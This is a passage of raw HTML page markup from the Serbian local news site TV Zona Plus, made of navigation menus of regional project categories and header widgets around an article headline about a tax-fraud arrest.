		<li id="menu-item-193411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193411"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/besede-planinskih-vukova/"><span>BESEDE PLANINSKIH VUKOVA</span></a></li>
		<li id="menu-item-183898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183898"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/zenska-istorija-nisa/"><span>ŽENSKA ISTORIJA NIŠA</span></a></li>
		<li id="menu-item-183897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183897"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/pozuri-druze/"><span>POŽURI DRUŽE</span></a></li>
		<li id="menu-item-183899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183899"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/invalidnost-nevidljiv-os-ti/"><span>(INVALIDNOST) NEVIDLJIV-OS-TI</span></a></li>
		<li id="menu-item-183900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183900"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/%d0%ba%d0%b0%d0%b4%d0%b5-%d1%81%d1%82%d0%b5-%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d1%87%d0%b8%d1%9a%d0%b0-gde-ste-makedonci/"><span>КАДЕ СТЕ МАКЕДОНЧИЊА (GDE STE MAKEDONCI)</span></a></li>
		<li id="menu-item-169227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169227"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/medijana-cisto-da-se-zna/"><span>MEDIJANA &#8211; ČISTO DA SE ZNA</span></a></li>
		<li id="menu-item-169228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169228"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/sa-aleksinackih-oranica/"><span>SA ALEKSINAČKIH ORANICA</span></a></li>
		<li id="menu-item-169229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169229"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/zajecar-naslede-za-buduce-generacije/"><span>ZAJEČAR &#8211; NASLEĐE ZA BUDUĆE GENERACIJE</span></a></li>
		<li id="menu-item-169230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169230"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/brendovi-pirotskog-nasleda/"><span>BRENDOVI PIROTSKOG NASLEĐA</span></a></li>
		<li id="menu-item-169231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169231"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/od-kopajkosare-do-milankovicevog-mosta/"><span>OD KOPAJKOŠARE DO MILANKOVIĆEVOG MOSTA</span></a></li>
		<li id="menu-item-183889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183889"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/pantejel-zelena-oaza/"><span>PANTEJEL &#8211; ZELENA OAZA</span></a></li>
		<li id="menu-item-183890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183890"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/turizam-razvojna-sansa/"><span>TURIZAM &#8211; RAZVOJNA ŠANSA</span></a></li>
		<li id="menu-item-183891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183891"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/dodi-na-fudbal/"><span>DOĐI NA FUDBAL</span></a></li>
		<li id="menu-item-169232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169232"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/doljevacki-hidro-alarm/"><span>DOLJEVAČKI HIDRO ALARM</span></a></li>
		<li id="menu-item-183892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183892"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/i-mi-smo-sportisti/"><span>I MI SMO SPORTISTI</span></a></li>
		<li id="menu-item-183893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183893"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/moze-li-bolje-ovde-je-moje/"><span>MOŽE LI BOLJE, OVDE JE MOJE!</span></a></li>
		<li id="menu-item-169233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169233"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/kroz-slavnu-istoriju-leskovca/"><span>KROZ SLAVNU ISTORIJU LESKOVCA</span></a></li>
		<li id="menu-item-185626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185626"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/merosina-koju-volim/"><span>MEROŠINA KOJU VOLIM</span></a></li>
		<li id="menu-item-186305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186305"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/naslede-za-buducnost/"><span>NASLEĐE ZA BUDUĆNOST</span></a></li>
	</ul>
</li>
	<li id="menu-item-127317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127317"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/"><span>PROJEKTI 2021</span></a>
	<ul class="sub-menu">
		<li id="menu-item-127318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127318"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/"><span>IZ PRAVOG UGLA</span></a>
		<ul class="sub-menu">
			<li id="menu-item-127319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127319"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/gradske-price/"><span>GRADSKE PRIČE</span></a></li>
			<li id="menu-item-127320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127320"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/rebus-plus-iz-mog-ugla/"><span>REBUS PLUS</span></a></li>
			<li id="menu-item-127321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127321"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/hajde-da-zajedno/"><span>HAJDE DA ZAJEDNO&#8230;</span></a></li>
			<li id="menu-item-127323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127323"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/pogled-sa-stambol-kapije/"><span>POGLED SA STAMBOL KAPIJE</span></a></li>
			<li id="menu-item-127326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127326"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/sarenis/"><span>ŠareNiš</span></a></li>
			<li id="menu-item-127324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127324"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/doktor-plus/"><span>DOKTOR PLUS</span></a></li>
			<li id="menu-item-127322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127322"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/kruznom-linijom-018/"><span>KRUŽNOM LINIJOM 018</span></a></li>
		</ul>
</li>
		<li id="menu-item-153893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153893"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/medijana-za-buducnost/"><span>MEDIJANA ZA BUDUĆNOST</span></a></li>
		<li id="menu-item-162366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162366"><a href="https://tvzonaplus.rs/e-gradanin/"><span>E-GRAĐANIN</span></a></li>
		<li id="menu-item-162339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162339"><a href="https://tvzonaplus.rs/o-s-i-c-a-2/"><span>O.S.I.C.A</span></a></li>
		<li id="menu-item-162348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162348"><a href="https://tvzonaplus.rs/kultura-kulture/"><span>KULTURA KULTURE</span></a></li>
		<li id="menu-item-162356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162356"><a href="https://tvzonaplus.rs/makedonski-prikazni-2/"><span>MAKEDONSKI PRIKAZNI</span></a></li>
		<li id="menu-item-158086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158086"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/selo-izvor-zivota/"><span>SELO IZVOR ŽIVOTA</span></a></li>
		<li id="menu-item-154063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-154063"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/sekundarni-zivot/"><span>SEKUNDARNI ŽIVOT</span></a></li>
		<li id="menu-item-135198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135198"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/sa-doljevackih-oranica/"><span>SA DOLJEVAČKIH ORANICA</span></a></li>
		<li id="menu-item-134381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134381"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/izasi-iz-lavirinta/"><span>IZAĐI IZ LAVIRINTA</span></a></li>
		<li id="menu-item-141331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141331"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/zelena-ekonomija/"><span>ZELENA EKONOMIJA</span></a></li>
		<li id="menu-item-134382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134382"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/ne-zatvaraj-oci/"><span>NE ZATVARAJ OČI</span></a></li>
		<li id="menu-item-151085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151085"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/zeleni-leskovac/"><span>ZELENI LESKOVAC</span></a></li>
		<li id="menu-item-138601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138601"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/zeleni-turizam-lek-za-kovid-krizu/"><span>ZELENI TURIZAM &#8211; LEK ZA KOVID KRIZU</span></a></li>
		<li id="menu-item-151470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151470"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/merosina-u-bici-sa-koronom/"><span>MEROŠINA U BICI SA KORONOM</span></a></li>
		<li id="menu-item-138707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138707"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/vreme-je-da-otvoris-oci/"><span>VREME JE DA OTVORIŠ OČI</span></a></li>
		<li id="menu-item-141332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141332"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/da-vratimo-zagrljaj/"><span>DA VRATIMO ZAGRLJAJ</span></a></li>
		<li id="menu-item-149449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149449"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/medvedja-i-bici-sa-koronom/"><span>MEDVEĐA U BICI SA KORONOM</span></a></li>
		<li id="menu-item-170394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170394"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/graditeljsko-naslede-za-buducnost/"><span>GRADITELJSKO NASLEĐE ZA BUDUĆNOST</span></a></li>
	</ul>
</li>
	<li id="menu-item-98575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-98575"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/"><span>PROJEKTI 2020</span></a>
	<ul class="sub-menu">
		<li id="menu-item-98577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-98577"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/"><span>PITAMO ZA VAS</span></a>
		<ul class="sub-menu">
			<li id="menu-item-99058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99058"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/pitajte-nadlezne/"><span>PITAJTE NADLEŽNE</span></a></li>
			<li id="menu-item-99059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99059"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/rec-vise/"><span>REČ VIŠE</span></a></li>
			<li id="menu-item-99062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99062"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/dobro-jutro-nis/"><span>DOBRO JUTRO NIŠ</span></a></li>
			<li id="menu-item-99061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99061"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/za-bolji-nis/"><span>ZA BOLJI NIŠ</span></a></li>
			<li id="menu-item-99060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99060"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/danas-pitamo/"><span>DANAS PITAMO</span></a></li>
			<li id="menu-item-99063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99063"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/pitamo-za-vas-informativa/"><span>PITAMO ZA VAS INFORMATIVA</span></a></li>
		</ul>
</li>
		<li id="menu-item-129981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129981"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/e-pantelejac/"><span>e-Pantelejac</span></a></li>
		<li id="menu-item-112267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112267"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/od-svoje-zemlje-pitamo-za-vas/"><span>OD SVOJE ZEMLJE</span></a></li>
		<li id="menu-item-98578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98578"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/samo-na-klik/"><span>SAMO NA KLIK</span></a></li>
		<li id="menu-item-102068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102068"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/ne-okreci-drugi-obraz/"><span>NE OKREĆI DRUGI OBRAZ</span></a></li>
		<li id="menu-item-102069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102069"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/faul-za-barijere/"><span>FAUL ZA BARIJERE</span></a></li>
		<li id="menu-item-102070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102070"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/vise-sansi-do-posla/"><span>VIŠE ŠANSI DO POSLA</span></a></li>
		<li id="menu-item-102071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102071"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/makedonski-glas/"><span>MAKEDONSKI GLAS</span></a></li>
		<li id="menu-item-102787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102787"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/surdulicke-razglednice/"><span>SURDULIČKE RAZGLEDNICE</span></a></li>
		<li id="menu-item-105328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105328"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/konstantinovo-raskrsce/"><span>KONSTANTINOVO RASKRŠĆE</span></a></li>
		<li id="menu-item-105329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105329"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/mladi/"><span>MLADI</span></a></li>
		<li id="menu-item-105330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105330"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pod-starom-planinom/"><span>POD STAROM PLANINOM</span></a></li>
		<li id="menu-item-105331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105331"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/stazama-balkana-2/"><span>STAZAMA BALKANA 2</span></a></li>
		<li id="menu-item-105332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105332"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pozdrav-iz-leskovca/"><span>POZDRAV IZ LESKOVCA</span></a></li>
		<li id="menu-item-105333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105333"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/turisticka-karta-doljevca/"><span>TURISTIČKA KARTA DOLJEVCA</span></a></li>
		<li id="menu-item-105334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105334"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/aktivno-do-posla/"><span>AKTIVNO DO POSLA</span></a></li>
		<li id="menu-item-116507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116507"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/crveni-krst-samo-na-klik/"><span>CRVENI KRST &#8211; SAMO NA KLIK</span></a></li>
		<li id="menu-item-125507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125507"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/za-zeleni-pantelej/"><span>ZA ZELENI PANTELEJ</span></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/kultura/"><span>Kultura</span></a></li>
</ul></nav>
				<div class="more-section-outer menu-has-child-flex menu-has-child-mega-columns layout-col-3">
			<a class="more-trigger icon-holder" href="#" rel="nofollow" role="button" data-title="More" aria-label="more">
				<span class="dots-icon"><span></span><span></span><span></span></span> </a>
			<div id="rb-more" class="more-section flex-dropdown">
				<div class="more-section-inner">
					<div class="more-content">
								<div class="header-search-form is-form-layout">
							<span class="h5">Pretaži</span>
			<form method="get" action="https://tvzonaplus.rs/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Pretražite naslove, vesti..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Search"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form>		</div>
									<div class="mega-columns">
															</div>
											</div>
											<div class="collapse-footer">
															<div class="collapse-copyright">© 2025 TV Zona Plus. Sva Prava Zadržana</div>
													</div>
									</div>
			</div>
		</div>
				<div id="s-title-sticky" class="s-title-sticky">
			<div class="s-title-sticky-left">
				<span class="sticky-title-label">Reading:</span>
				<span class="h4 sticky-title">LAŽNI RAČUNI, LAŽNE FAKTURE: ZBOG PORESKE PREVARE UHAPŠENE ČETIRI OSOBE</span>
			</div>
					<div class="sticky-share-list">
			<div class="t-shared-header meta-text">
				<i class="rbi rbi-share" aria-hidden="true"></i>					<span class="share-label">Share</span>			</div>
			<div class="sticky-share-list-items effect-fadeout is-color">			<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Flazni-racuni-lazne-fakture-zbog-poreske-prevare-uhapsene-cetiri-osobe%2F" data-title="Facebook" data-gravity=n  rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=LA%C5%BDNI+RA%C4%8CUNI%2C+LA%C5%BDNE+FAKTURE%3A+ZBOG+PORESKE+PREVARE+UHAP%C5%A0ENE+%C4%8CETIRI+OSOBE&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Flazni-racuni-lazne-fakture-zbog-poreske-prevare-uhapsene-cetiri-osobe%2F&amp;via=" data-title="X" data-gravity=n  rel="nofollow noopener">
				<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-flipboard" aria-label="Share on Flipboard" href="https://share.flipboard.com/bookmarklet/popout?url=https%3A%2F%2Ftvzonaplus.rs%2Flazni-racuni-lazne-fakture-zbog-poreske-prevare-uhapsene-cetiri-osobe%2F" data-title="Flipboard" data-gravity=n  rel="nofollow noopener">
				<i class="rbi rbi-flipboard" aria-hidden="true"></i>			</a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/lazni-racuni-lazne-fakture-zbog-poreske-prevare-uhapsene-cetiri-osobe/" data-copy="Copy Link" data-gravity=n ><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=n ><i class="rbi rbi-print" aria-hidden="true"></i></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/lazni-racuni-lazne-fakture-zbog-poreske-prevare-uhapsene-cetiri-osobe/" data-ptitle="LAŽNI RAČUNI, LAŽNE FAKTURE: ZBOG PORESKE PREVARE UHAPŠENE ČETIRI OSOBE" data-title="More"  data-gravity=n ><i class="rbi rbi-more" aria-hidden="true"></i></a>
		</div>
		</div>
				</div>
									</div>
								<div class="navbar-right">
											<div class="wnav-holder widget-h-login header-dropdown-outer">
								<a href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Flazni-racuni-lazne-fakture-zbog-poreske-prevare-uhapsene-cetiri-osobe%2F" class="login-toggle is-login is-btn header-element" rel="nofollow" role="button" aria-label="Sign In"><span>Sign In</span></a>
						</div>
			<div class="wnav-holder header-dropdown-outer">
			<div class="dropdown-trigger notification-icon notification-trigger">
          <span class="notification-icon-inner" data-title="Notification">
              <span class="notification-icon-holder">
              	              <i class="rbi rbi-notification wnav-icon" aria-hidden="true"></i>
                            <span class="notification-info"></span>
              </span>
          </span>
			</div>
			<div class="header-dropdown notification-dropdown">
				<div class="notification-popup">
					<div class="notification-header">
						<span class="h4">Notification</span>
													<a class="notification-url meta-text" href="https://export.themeruby.com/foxiz/default/my-bookmarks/">Show More								<i class="rbi rbi-cright" aria-hidden="true"></i></a>
											</div>
					<div class="notification-content">
						<div class="scroll-holder">
							<div class="rb-notification ecat-l-dot is-feat-right" data-interval="12"></div>
						</div>
					</div>
				</div>
			</div>
		</div>
			<div class="wnav-holder w-header-search header-dropdown-outer">
			<a href="#" role="button" data-title="Search" class="icon-holder header-element search-btn more-trigger" aria-label="Search">
				<i class="rbi rbi-search wnav-icon" aria-hidden="true"></i>							</a>
					</div>
				<div class="wnav-holder font-resizer">
			<a href="#" role="button" class="font-resizer-trigger" data-title="Font Resizer"><span class="screen-reader-text">Font Resizer</span><strong>Aa</strong></a>
		</div>
				<div class="dark-mode-toggle-wrap">
			<div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path fill="currentColor" d="M968.172 426.83c-2.349-12.673-13.274-21.954-26.16-22.226-12.876-0.22-24.192 8.54-27.070 21.102-27.658 120.526-133.48 204.706-257.334 204.706-145.582 0-264.022-118.44-264.022-264.020 0-123.86 84.18-229.676 204.71-257.33 12.558-2.88 21.374-14.182 21.102-27.066s-9.548-23.81-22.22-26.162c-27.996-5.196-56.654-7.834-85.176-7.834-123.938 0-240.458 48.266-328.098 135.904-87.638 87.638-135.902 204.158-135.902 328.096s48.264 240.458 135.902 328.096c87.64 87.638 204.16 135.904 328.098 135.904s240.458-48.266 328.098-135.904c87.638-87.638 135.902-204.158 135.902-328.096 0-28.498-2.638-57.152-7.828-85.17z"></path></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
			</div>
		</div>
										</div>
							</div>
						</div>
					</div>
							<div id="header-mobile" class="header-mobile mh-style-shadow">
			<div class="header-mobile-wrap">
						<div class="mbnav edge-padding">
			<div class="navbar-left">
						<div class="mobile-toggle-wrap">
							<a href="#" class="mobile-menu-trigger" role="button" rel="nofollow" aria-label="Open mobile menu">		<span class="burger-icon"><span></span><span></span><span></span></span>
	</a>
					</div>
			<div class="mobile-logo-wrap is-image-logo site-branding">
			<a href="https://tvzonaplus.rs/" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE">
				<img fetchpriority="high" class="logo-default" data-mode="default" height="171" width="456" src="https://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10-1.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="171" width="456" src="https://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10.svg" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high">			</a>
		</div>
					</div>
			<div class="navbar-right">
							<a role="button" href="#" class="mobile-menu-trigger mobile-search-icon" aria-label="search"><i class="rbi rbi-search wnav-icon" aria-hidden="true"></i></a>
				<div class="wnav-holder font-resizer">
			<a href="#" role="button" class="font-resizer-trigger" data-title="Font Resizer"><span class="screen-reader-text">Font Resizer</span><strong>Aa</strong></a>
		</div>
				<div class="dark-mode-toggle-wrap">
			<div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path fill="currentColor" d="M968.172 426.83c-2.349-12.673-13.274-21.954-26.16-22.226-12.876-0.22-24.192 8.54-27.070 21.102-27.658 120.526-133.48 204.706-257.334 204.706-145.582 0-264.022-118.44-264.022-264.020 0-123.86 84.18-229.676 204.71-257.33 12.558-2.88 21.374-14.182 21.102-27.066s-9.548-23.81-22.22-26.162c-27.996-5.196-56.654-7.834-85.176-7.834-123.938 0-240.458 48.266-328.098 135.904-87.638 87.638-135.902 204.158-135.902 328.096s48.264 240.458 135.902 328.096c87.64 87.638 204.16 135.904 328.098 135.904s240.458-48.266 328.098-135.904c87.638-87.638 135.902-204.158 135.902-328.096 0-28.498-2.638-57.152-7.828-85.17z"></path></svg></i>
